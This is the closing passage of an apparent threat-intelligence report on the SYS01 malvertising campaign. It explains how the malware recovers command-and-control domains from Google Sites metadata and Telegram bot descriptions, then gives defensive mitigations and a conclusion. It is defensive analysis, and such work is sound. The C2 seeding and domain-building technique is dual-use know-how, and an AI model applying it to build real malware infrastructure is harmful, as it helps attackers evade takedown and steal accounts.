

Figure 79. Retrieval of the domain name of the C2 Server in metadata element of Google Site



## **Telegram Bot**

For Telegram links marked with a **"tele"** tag, the malware retrieves a JSON response and extracts the relevant content, which is the domain name of the C2, from the description field.



Figure 80. Retrieval of the domain name of the C2 Server in the description section of Telegram Bot





The acquired seeds are processed using the **validSeeder()** function, which inputs these seeds into **parseDomain()**. This function segments the seed data into an array by splitting it with "|" as the delimiter, then modifies each segment by substituting underscores (\_) and hyphens (-) with ".com" and ".top", respectively, and appending "https://" to form complete URLs (T1102.001). These URLs are subsequently validated again using the **ping()** function, which tests the availability of each URL by sending a GET request to /api/rss?a=ping.



Figure 81. Code used to parse the 'seeds' into a live C2 server



# <span id="page-60-0"></span>Mitigations and Recommendations

## Reconnaissance and Initial Access

- ը Educate users about the risks of malvertising and how to recognize suspicious ads. Promote awareness about common tactics used in malvertising, such as adult-themed content clickbaits, fake productivity software or PC games, cracked installers, sensational headlines, and unexpected pop-ups.
- ը Implement content filtering systems that analyze ad content for signs of malware or malicious intent.
- ը Encourage users to keep their software, browsers, and plugins updated to protect against exploits that malvertisers might use.

## Execution and Defense Evasion

- ը Utilize host-based anti-malware tools to help identify and quarantine specific malware.
- ը When prevention isn't possible, audit controls are essential to detect potential compromises. Enable system logs on critical systems and workstations, and implement network logging through flow monitoring, network monitoring solutions, or IDS devices on ingress and egress points.
- ը Enforce binary and application integrity with digital signature verification to prevent untrusted code from executing.

## Credential Access and Exfiltration

- ը Implement multi-factor authentication (MFA) to enhance security beyond just a username and password. Using a physical second factor key that incorporates the target login domain as part of the authentication negotiation protocol will effectively prevent session cookie theft through proxy methods.
- ը Configure browsers and tasks to regularly delete persistent cookies to reduce the risk of session cookie theft. By minimizing the duration that web cookies are viable, you reduce the impact of stolen cookies and increase the frequency needed for cookie theft attempts, giving defenders more opportunities to detect and respond to such attempts.
- ը Continuously monitor the Dark Web for any indications of compromised credentials that could potentially pose a threat to your organization's security posture.



# <span id="page-61-0"></span>Conclusion

The ongoing SYS01 malvertisement campaign poses a threat to a wider audience and shows the importance of being aware of what users do in social media. Since it was first observed in 2022, the SYS01 malware has shifted its delivery method by moving away from adult-themed clickbaits and game-related ads to an approach which targets the general audience like Windows themes and AI-based software tools advertisements. Their new delivery methods such as leveraging Google Sites and other legitimate-sounding domains to deploy payloads underscore how evolving the threat landscape still is.

The emergence of a new PHP variant simply shows how easy it is for threat actors to adapt to new techniques and evade detections. The latest campaigns show a sophisticated attack chain which highlights the construction of the C2 domains, refined data extraction process, and the complexity in accessing Facebook accounts through tokens. Its C2 retrieval process has fallback strategies, which includes dynamically fetching server addresses and alternative seeding from Google Sites and Telegram bots. This alone underscores the evolution in the malware's operational tactics. Moreover, commercial tools such as SmartAssembly and ionCubeLoader were tactically used to enhance the sophistication of the attack and at the same time evade detections while achieving persistence in the infected systems. This approach of SYS01 highlights hijacking Facebook business accounts shows a robust strategy to maximize its reach and impact. Its capability of hijacking Facebook business accounts especially those with significant reach introduces another level of approach in terms of finding ways to amplify its reach but also damages the integrity of affected businesses, which could result to tarnished reputation and financial damage.

**Stay vigilant, be aware, inform your end-user community and keep hunting!**

